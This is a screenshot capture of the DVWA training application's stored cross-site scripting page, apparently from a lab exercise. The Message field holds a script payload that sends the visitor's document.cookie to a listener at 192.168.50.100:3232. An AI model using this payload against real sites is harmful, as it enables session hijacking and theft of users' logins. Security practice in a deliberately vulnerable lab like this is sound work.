 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name * 0.100:3232/?cookie=' + encodeURI(docume
Message * <script>new Image().src='http://192.168.50.100:3232/?cookie=' +
encodeURI(document.cookie);</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Adrian_n
Message:
Name: ciao
Message: hello
More info